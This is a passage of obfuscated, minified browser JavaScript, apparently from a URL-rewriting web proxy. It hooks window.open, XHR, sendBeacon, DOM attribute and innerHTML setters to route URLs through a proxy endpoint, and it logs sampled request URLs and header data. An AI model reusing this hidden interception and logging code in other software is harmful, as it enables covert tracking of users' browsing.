i(3432):if(i(1341)===r[i(1246)][i(2666)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(4255)](window)[n(2325)][n(679)](window,i,null!=r?r:n(505),o);wt(window,s,i,o)})(r[i(1246)][i(1246)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2E;lt(t,r(1232),(arguments[r(3547)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1864)](r(1929),e)[r(1864)](r(3175),n)[r(1864)](r(1997),new URL(location[r(1416)])[r(1997)]))}(n,t||u(1742),"")}}),a[u(3100)][u(3888)](u(3651),(t=>{const r=u;if(t[r(1204)])return;let i=t[r(1796)];for(;i&&"a"!==(null===(s=i[r(1357)])||void 0===s?void 0:s[r(2947)]());){var s;i=i[r(838)]}if(i){var c;let s=z.A[r(4255)](a)[r(2987)][r(679)](i,r(1416));if(r(1264)!=typeof s||s[r(3371)](r(2699)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(4135)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(3781)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3177)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)],extra:{sourceFrameOrigin:l}});let d=z.A[r(4255)](a)[r(2987)][r(679)](i,r(616));d=Rt(n,d,z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)])),t[r(1185)]();let h=a;for(;ht(h,r(4184),r(3651),{url:s,windowFeatures:d?r(1055)[r(3247)](d):void 0,name:a[r(2666)]}),h!==a[r(1192)];)h=h[r(1001)][r(3514)]}})),We(a,u(3380),u(2030),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(1980)])&&Ne(c)&&!Ue(c)&&Math[s(3606)]()<.1;let h=null;d&&(h=s(3579)+i.A[s(2810)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(2422)]&&o[d(2422)]instanceof t[d(2106)]&&o[d(2422)][d(2241)](((t,e)=>{const n=d,r=e[n(2947)]();let o=null;if(r[n(3371)](n(586))?o=r[n(1435)](n(586),""):r[n(3371)](n(4410))&&(o=r[n(1435)](n(4410),"")),null!==o){const e=o[n(1435)](/-/g,"_");h[n(534)]({key:e,value:t})}}));const f=h[d(2302)]((t=>d(798)===t[d(1908)])),m=h[d(2302)]((t=>d(500)===t[d(1908)]));ke(0,n,{timestamp:(new Date)[d(780)](),log_type:""[d(3247)]("v9",d(1339)),url:r[d(1416)],host:t[d(4010)][d(950)],data:JSON[d(1153)]({source:d(2411),endpoint:e.A[d(3490)],trace_id:l,cust_params_in_search:r[d(3850)][d(3971)](d(798)),prev_scp_in_search:r[d(3850)][d(3971)](d(500)),cust_params_in_as_headers:f[d(2862)]((t=>t[d(569)])),prev_scp_in_as_headers:m[d(2862)]((t=>t[d(569)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1416)],cust_params_in_cut_url:c[d(3850)][d(3971)](d(798)),prev_scp_in_cut_url:c[d(3850)][d(3971)](d(500))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(3547)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(679)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(1163)]?(0,T.pI)(c,t[e(4428)]):(0,T.pI)(c,t)})),We(a,u(2456),u(4014),(function(t,r,s){const d=u;for(var h=arguments[d(3547)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,T.pI)(c,s))return t[d(679)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(1980)])&&Ne(p)&&!Ue(p)&&Math[d(3606)]()<.1,w=z.A[d(4255)](a)[d(3276)][d(4255)][d(464)](a[d(3100)]),{additionalHeaders:b,url:y}=ye(a,d(1264)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(3579)+i.A[d(2810)](16,16),y[d(3850)][d(702)](d(1040),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(596)],baseUrl:z.A[d(4255)](a)[d(3276)][d(4255)][d(464)](a[d(3100)]),endpoint:e.A[d(3490)]}),A=t[d(679)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(830)](b)){const n=ee(e),r=ne(t);this[d(3119)](d(586)[d(3247)](r),n),k[d(534)]({key:r,value:n}),_[r]=n[d(3547)]}return v&&(this[d(3119)](d(1804),ee(JSON[d(1153)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(2302)]((t=>u(798)===t[u(1908)])),f=i[u(2302)]((t=>u(500)===t[u(1908)]));ke(0,n,{timestamp:(new Date)[u(780)](),log_type:""[u(3247)]("v9",u(1339)),url:r[u(1416)],host:t[u(4010)][u(950)],data:JSON[u(1153)]({source:u(3703),endpoint:e.A[u(3490)],trace_id:c,cust_params_in_search:r[u(3850)][u(3971)](u(798)),prev_scp_in_search:r[u(3850)][u(3971)](u(500)),cust_params_in_as_headers:h[u(2862)]((t=>t[u(569)])),prev_scp_in_as_headers:f[u(2862)]((t=>t[u(569)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(1416)],cust_params_in_cut_url:a[u(3850)][u(3971)](u(798)),prev_scp_in_cut_url:a[u(3850)][u(3971)](u(500))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(2456),u(3087),{get:function(){const t=u;for(var e,n=arguments[t(3547)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(2746)])||void 0===e?void 0:e[t(3087)])||z.A[t(4255)](a)[t(3695)][t(4255)][t(679)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}}),de(a,u(2882),u(4317),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(596)],baseUrl:z.A[i(4255)](a)[i(3276)][i(4255)][i(464)](a[i(3100)]),endpoint:e.A[i(3490)]}),z.A[i(4255)](a)[i(811)][i(679)](a,t,{method:i(920),keepalive:!0,body:r,mode:i(4225)}),!0}),(function(t){return arguments[u(3547)]>0&&(0,T.pI)(c,t)})),de(a,u(3380),u(4014),(function(t,r,i){const s=u;if(i){const t=i[s(1200)](",")[s(2862)]((t=>{const e=s;if(t[e(3441)](e(1055))){const r=t[e(1200)]("=")[1];return e(1055)[e(3247)](Rt(n,r,z.A[e(4255)](a)[e(3276)][e(4255)][e(464)](a[e(3100)])))}return t}));i=t[s(2973)](",")}if([s(1680)][s(3441)](t)){const c=z.A[s(4255)](a)[s(2325)][s(679)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(4010)===r?new Proxy(t[l(4010)],{set:function(t,r,s){const u=l;if(u(1416)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(3177)],baseUrl:z.A[u(4255)](a)[u(3276)][u(4255)][u(464)](a[u(3100)]),endpoint:e.A[u(3490)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(1264)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3177)],baseUrl:z.A[s(4255)](a)[s(3276)][s(4255)][s(464)](a[s(3100)]),endpoint:e.A[s(3490)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(4135)]}}));let l=a;for(;ht(l,s(4184),s(3651),{url:t,target:r,windowFeatures:i,name:a[s(2666)]}),l!==a[s(1192)];)l=l[s(1001)][s(3514)];return a}),(function(t,e,n){return(0,T.pI)(c,t)})),he(a,u(3984),u(4428),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4255)](a)[t(1877)][t(4255)][t(679)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(3781)]:i}});const d=!(null==l||!l[u(1104)]);function h(){const t=u;if(this instanceof a[t(2101)]){const e=z.A[t(4255)](a)[t(2987)][t(679)](this,t(4342));if(null!=e&&e[t(3371)](t(493)))return!1;if(t(4180)===z.A[t(4255)](a)[t(2987)][t(679)](this,t(1502)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1421)]){const t=z.A[i(4255)](e)[i(2218)][i(4255)][i(679)](n);if((0,r._)(t)||(0,T.Bo)(o,t))return!0;for(const t of z.A[i(4255)](e)[i(1278)][i(4255)][i(679)](n))if((0,r._)(t)||(0,T.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(737),u(3888),(function(t,e,n){const r=u,o=z.A[r(4255)](a)[r(2920)][r(679)](this,t,e,n);try{var i;const n=r(1264)==typeof t&&r(1578)===t[r(2947)](),o=r(3306)!==(null===(i=a[r(3100)])||void 0===i?void 0:i[r(2259)]),s=this===a[r(3100)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(2672)])(t(3150));e&&t(1226)==typeof e&&t(2173)==typeof e[t(1947)]?e[t(1947)][t(679)](e,n):t(2173)==typeof e&&e[t(679)](this,n)}catch(t){}};a[r(3050)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(1264)==typeof t&&e(1578)===t[e(2947)]()})),a[u(1325)]=new(a[u(2914)])(a[u(4010)],{get:function(t,e){return a[u(4010)][e]},set:function(t,e,n){return a[u(4010)][e]=n,!0}}),he(a,u(2101),u(4342),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(4296)][t(4255)][t(679)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3371)](r(2951))?(t=Qt(t,n,a),z.A[r(4255)](a)[r(4296)][r(1864)][r(679)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(3781)])?z.A[r(4255)](a)[r(4296)][r(1864)][r(679)](this,t,...s):z.A[r(4255)](a)[r(4296)][r(1864)][r(679)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1892)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]}),...s):z.A[r(4255)](a)[r(4296)][r(1864)][r(679)](this,t,...s)}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(a,u(3675),u(4135),{get:function(){const t=u;if(t(965)===this[t(1246)])return t(1589);if(this[t(1246)][t(2666)]&&t(1264)==typeof this[t(1246)][t(2666)]&&this[t(1246)][t(2666)][t(3371)](t(1635)))return window[t(4010)][t(4135)][t(2815)](t(2466))?t(2014):window[t(4010)][t(4135)][t(2815)](t(2808))?t(2151):window[t(4010)][t(4135)][t(2815)](t(1175))?t(2877):window[t(4010)][t(4135)][t(2815)](t(2017))?t(1115):window[t(4010)][t(4135)][t(2815)](t(1394))?t(3157):window[t(4010)][t(4135)][t(2815)](t(2896))?t(1458):window[t(4010)][t(4135)][t(2815)](t(3599))?t(3800):window[t(4010)][t(4135)][t(2815)](t(3521))?t(3142):window[t(4010)][t(4135)][t(2815)](t(475))?t(4210):window[t(4010)][t(4135)][t(2815)](t(1121))?t(457):window[t(4010)][t(4135)][t(2815)](t(839))?t(2158):window[t(4010)][t(4135)][t(2815)](t(3821))?t(4199):window[t(4010)][t(4135)][t(2815)](t(1116))?t(1850):window[t(4010)][t(4135)][t(2815)](t(3032))?t(2373):window[t(4010)][t(4135)][t(2815)](t(696))?t(2564):window[t(4010)][t(4135)][t(2815)](t(1726))?t(4407):window[t(4010)][t(4135)][t(2815)](t(2238))?t(2887):window[t(4010)][t(4135)][t(2815)](t(3634))?t(4274):window[t(4010)][t(4135)][t(2815)](t(864))||window[t(4010)][t(4135)][t(2815)](t(524))?t(4080):window[t(4010)][t(4135)][t(2815)](t(1222))||window[t(4010)][t(4135)][t(2815)](t(1098))?t(3379):window[t(4010)][t(4135)][t(2815)](t(1848))||window[t(4010)][t(4135)][t(2815)](t(3662))?t(3274):window[t(4010)][t(4135)][t(2815)](t(4258))||window[t(4010)][t(4135)][t(2815)](t(1747))?t(2215):t(541);try{if(window[t(4010)][t(4135)][t(2815)](t(2998))&&t(1264)==typeof this[t(1246)]&&t(3196)===JSON[t(3360)](this[t(1246)])[t(3224)])return t(1749)}catch(t){}if(t(1264)==typeof this[t(1246)]&&window[t(4010)][t(4135)][t(2815)](t(733)))try{var e;const n=JSON[t(3360)](this[t(1246)]);if(null!==(e=n[t(1604)])&&void 0!==e&&e[t(3371)](t(3817))||t(1155)===n[t(3647)])return t(2006)}catch(t){}if(t(1264)==typeof this[t(1246)]&&this[t(1246)][t(3371)](t(2488)))return t(2777);if(this[t(1246)]&&t(1264)==typeof this[t(1246)]&&this[t(1246)][t(3371)](t(1648)))return t(3197);for(var n=arguments[t(3547)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(4255)](a)[t(1940)][t(4255)][t(464)](this,r)}}),he(a,u(1517),u(4342),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(962)][t(4255)][t(679)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(2859)]())&&Te((0,o.sH)(t[r(2859)]())[r(3781)])||(0,o.EW)(t[r(2859)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2859)](),kind:o.MN[r(596)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]})),z.A[r(4255)](a)[r(962)][r(1864)][r(679)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,T.pI)(c,t[e(2859)]())})),he(a,u(3623),u(4342),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(3931)][t(4255)][t(464)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(3781)])?z.A[r(4255)](a)[r(3931)][r(1864)][r(679)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(914)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]})),z.A[r(4255)](a)[r(3931)][r(1864)][r(464)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,T.pI)(c,t)})),he(a,u(479),u(1416),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(731)][t(4255)][t(679)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(4255)](a)[r(4066)][r(4255)][r(679)](this),s=z.A[r(4255)](a)[r(530)][r(4255)][r(679)](this),c=r(3491)===i||r(828)===i&&r(796)===s?o.MN[r(3678)]:r(828)===i&&r(739)===s?o.MN[r(914)]:o.MN[r(596)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]});for(var l=arguments[r(3547)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return z.A[r(4255)](a)[r(731)][r(1864)][r(679)](this,t,...d)}},(function(t){return!t||(0,T.pI)(c,t)})),he(a,u(3316),u(3014),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(2968)][t(4255)][t(679)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(3781)]),i},set:function(t){const r=u;(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]}));for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(4255)](a)[r(2968)][r(1864)][r(679)](this,t,...s)}}),he(a,u(4241),u(4342),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(4255)](a)[t(3771)][t(4255)][t(679)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3781)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,T.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(596)],baseUrl:z.A[r(4255)](a)[r(3276)][r(4255)][r(464)](a[r(3100)]),endpoint:e.A[r(3490)]}));for(var i=arguments[r(3547)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return z.A[r(4255)](a)[r(3771)][r(1864)][r(679)](this,t,...s)}}),he(a,u(1421),u(736),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](a)[t(2054)][t(4255)][t(679)](this,...n);return t(796)===this[t(1357)][t(2947)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(796)===this[e(1357)][e(2947)]())return z.A[e(4255)](a)[e(2054)][e(1864)][e(679)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),...o);if(e(739)===this[e(1357)][e(2947)]())return z.A[e(4255)](a)[e(2054)][e(1864)][e(679)](this,t,...o);const s=t[e(2859)]();if(this instanceof a[e(3801)]&&s[e(3441)](e(1882)))return z.A[e(4255)](a)[e(2054)][e(1864)][e(679)](this,t,...o);if((e(1567)===n[e(2952)]||e(1279)===n[e(2952)])&&(this instanceof a[e(1868)]||this instanceof a[e(3388)]||this instanceof a[e(3632)]||this instanceof a[e(3072)]||this instanceof a[e(3763)]||this instanceof a[e(4131)]||s[e(3371)](e(2473))))return z.A[e(4255)](a)[e(2054)][e(1864)][e(679)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)});return z.A[e(4255)](a)[e(2054)][e(1864)][e(679)](this,l,...o)}}),We(a,u(1421),u(3463),(function(t,i,s){const l=u;i=i[l(2947)](),(0,T.yu)(c,i)&&(i=l(4268)+(0,r.md)(i[l(1058)](5)[l(2947)]()));let d=String(s);const h=this[l(1357)][l(2947)]();if(["id",l(3717)][l(3441)](i))d=d[l(1200)](" ")[l(2862)]((t=>t[l(3468)]()))[l(2862)]((t=>(0,T.Bo)(c,t)?(0,r.md)(t):t))[l(2973)](" ");else if([l(4342),l(1416)][l(3441)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(3781)])){const t=l(3739)===h?o.MN[l(1892)]:l(739)===h?o.MN[l(914)]:o.MN[l(596)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[l(4255)](a)[l(3276)][l(4255)][l(464)](a[l(3100)]),endpoint:e.A[l(3490)]})}}else if(l(3735)===i)d=l(2886)[l(3247)](qt,l(3838))[l(3247)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(3490)]+l(3070),kind:o.MN[l(914)],baseUrl:z.A[l(4255)](a)[l(3276)][l(4255)][l(464)](a[l(3100)]),endpoint:e.A[l(3490)]}),l(2593))[l(3247)]((0,Vt.x)().id,l(1260))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(4397)===i)d=Dt({protectUrlContext:n,srcset:d,endpoint:e.A[l(3490)],urlFilter:t=>(0,T.pI)(c,t)});else if(l(4323)===i||l(1409)===i)d=l(3526)+d;else if(l(2152)===h&&l(2587)===i&&(0,T.pI)(c,d)){const t=z.A[l(4255)](a)[l(2987)][l(679)](this,l(1796));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(505)===t?o.MN[l(3177)]:o.MN[l(1892)],baseUrl:z.A[l(4255)](a)[l(3276)][l(4255)][l(464)](a[l(3100)]),endpoint:e.A[l(3490)]})}else l(2152)===h&&l(1796)===i&&(0,T.Bo)(c,d)?[l(505),l(1478),l(929),l(720)][l(3441)](d)||(d=(0,r.md)(d)):l(1558)!==h||l(4342)!==i&&l(3014)!==i||!(0,T.pI)(c,d)?(0,T.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(596)],baseUrl:z.A[l(4255)](a)[l(3276)][l(4255)][l(464)](a[l(3100)]),endpoint:e.A[l(3490)]});return t[l(679)](this,i,d)}),(function(t,e){const n=u,r=t[n(2947)]();if(["id",n(3717)][n(3441)](r)&&(0,T.Bo)(c,e))return!0;if([n(4342),n(1416),n(4397)][n(3441)](r)&&(0,T.pI)(c,e))return!0;if(n(3735)===r&&this instanceof HTMLIFrameElement&&h[n(679)](this))return!0;if([n(4323),n(1409)][n(3441)](r)&&(0,T.sU)(c,this))return!0;if((0,T.yu)(c,t))return!0;if((0,T.v5)(c,t,e))return!0;const o=this[n(1357)][n(2947)]();return!(n(2152)!==o||n(2587)!==t||!(0,T.pI)(c,e))||!(n(2152)!==o||n(1796)!==t||!(0,T.Bo)(c,e))||!(n(1558)!==o||n(4342)!==t&&n(3014)!==t||!(0,T.pI)(c,e))})),de(a,u(1421),u(1141),(function(t){const e=u;(0,T.yu)(c,t)&&(t=e(4268)+(0,r.md)(t[e(1058)](5)[e(2947)]()));let n=z.A[e(4255)](a)[e(2987)][e(679)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(3717)===t)n=n[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2973)](" ");else if(e(4342)===t&&(0,o.EW)(n)||e(1416)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3781)];n=Te(t)?n:t}else e(4397)===t?n=Xt(n):e(4323)!==t&&e(1409)!==t||e(1264)!=typeof n||!n[e(3371)](e(3526))?(0,T.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1058)](3);return n}),(function(t){const e=u,n=z.A[e(4255)](a)[e(2987)][e(679)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(3717),e(4342),e(3735),e(4397),e(1416),e(4323),e(1409)][e(3441)](t)||(0,T.yu)(c,t)||(0,T.v5)(c,t,o)})),de(a,u(1421),u(2696),(function(t){const e=u;return z.A[e(4255)](a)[e(4050)][e(679)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(c,t))),de(a,u(1421),u(4124),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(1058)](5)[e(2947)]();t=e(4268)+(0,r.md)(n)}return z.A[e(4255)](a)[e(2524)][e(679)](this,t)}),(function(t){return(0,T.yu)(c,t)})),de(a,u(1421),u(1062),(function(t){const e=u;if((0,T.yu)(c,t)){const n=t[e(1058)](5)[e(2947)]();t=e(4268)+(0,r.md)(n)}return z.A[e(4255)](a)[e(3577)][e(679)](this,t)}),(function(t){return(0,T.yu)(c,t)})),fe(a,u(1421),u(3894),{get:function(t,e){const n=u;n(1264)==typeof e&&(0,T.yu)(c,e)&&(e=n(4268)+(0,r.md)(e[n(1058)](5)[n(2947)]()));const o=t[e];if(!o)return o;if(n(3547)===e)return o;var i;if(n(2173)==typeof o)return e===(null===(i=a[n(3035)])||void 0===i?void 0:i[n(2322)])?function(){const e=n,i=o[e(679)](t);return new(a[e(2914)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1361)===n?function(){const e=i,n=s[e(679)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(569)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(569)===e){const e=t[n(2666)];if("id"===e&&n(1264)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(3717)===e&&n(1264)==typeof i)return i[n(1200)](" ")[n(2862)]((t=>t[n(3468)]()))[n(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2973)](" ");if((0,T.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2666)===e&&i[n(3371)](n(4268))){const t=i[n(1058)](5);return(0,r._)(t)?n(4268)+(0,r.ks)(t):i}return i}}):o(2173)==typeof i?i[o(1096)](t):i:i}}):n}:i(2173)==typeof o?o[i(1096)](t):o:s}})}:o[n(1096)](t);if(n(1264)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(2914)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(2173)==typeof i)return i[o(1096)](t);if(o(569)===e){const e=t[o(2666)];if("id"===e&&o(1264)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(3717)===e&&o(1264)==typeof i)return i[o(1200)](" ")[o(2862)]((t=>t[o(3468)]()))[o(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(2973)](" ");if((0,T.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2666)===e&&i[o(3371)](o(4268))){const t=i[o(1058)](5);return o(4268)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(1421),u(4320),(function(t){const e=u;return!!t&&(t[e(3547)]>1e4?z.A[e(4255)](a)[e(2917)][e(679)](this,t):z.A[e(4255)](a)[e(2917)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})))})),fe(a,u(3482),u(675),{get:function(t,e){const n=u;if(n(1264)!=typeof e)return t[e];const o=L(e),i=t[(0,T.yu)(c,n(4268)+o)?(0,r.md)(o):e];return n(2173)==typeof i?i[n(1096)](t):i},set:function(t,e,n){const o=u;if(o(1264)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,T.yu)(c,o(4268)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(3073)][e(1557)](t)[e(2862)]((t=>e(1264)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(1264)==typeof e){const t=L(e);e=(0,T.yu)(c,n(4268)+t)?(0,r.md)(t):e}return a[n(3073)][n(768)](t,e)}},null,(function(){const t=u,e=z.A[t(4255)](a)[t(1239)][t(4255)][t(679)](this);if(e){if(a[t(4010)][t(950)][t(2815)](t(2970))&&t(3913)===e[t(3453)])return!1;if(a[t(4010)][t(950)][t(2815)](t(2255))&&t(2977)===e[t(3453)])return!1}return!0})),he(a,u(2101),u(2666),{get:function(){const t=u;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(4255)](a)[t(2876)][t(4255)][t(679)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(4255)](a)[e(2876)][e(1864)][e(679)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3371)](e(2070))})),de(a,u(1421),u(3439),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(4255)](a)[e(3308)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&null===o?z.A[e(4255)](a)[e(3308)][e(679)](this,t):o}),(t=>t)),de(a,u(1421),u(4220),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(4255)](a)[e(2863)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&0===o[e(3547)]?z.A[e(4255)](a)[e(2863)][e(679)](this,t):o}),(t=>t)),de(a,u(1632),u(3439),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),o=z.A[e(4255)](a)[e(3211)][e(679)](this,r);return t[e(3441)](e(4161))&&t!==r&&null===o?z.A[e(4255)](a)[e(3211)][e(679)](this,t):o}),(t=>t)),de(a,u(1632),u(4220),(function(t){const e=u;t=(0,te.w4)(t);const 